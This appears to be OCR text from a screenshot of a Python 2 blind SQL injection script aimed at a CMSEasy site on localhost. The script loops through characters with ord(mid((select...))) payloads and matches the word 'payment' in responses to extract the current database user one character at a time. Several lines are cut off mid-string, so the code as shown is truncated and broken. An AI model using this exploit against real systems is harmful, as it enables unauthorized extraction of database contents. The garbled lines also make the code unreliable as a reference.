
import re
def inject(payload):
    url = 'http://localhost/cmseasy/uploads/index.ph
    print url+payload
    req = urllib2.Request(url+payload)
    response = urllib2.urlopen(req)
    content = response.read()
    return content
wordlist = '123456789:;Abcdefghijklmnopqrstuvwxyz{'
def user():
    result = ""
    for i in range(1,40):
        for num in range(len(wordlist)):
            keyword = ord(wordlist[num])
            content = inject("and%20ord(mid((select/*
            match = re.search('payment',content)
            if match:
                print str(i)+'===========>'+chr(keywo
                result = result+chr(keyword-1)
                break
    print 'current_user:===========>'+result
user()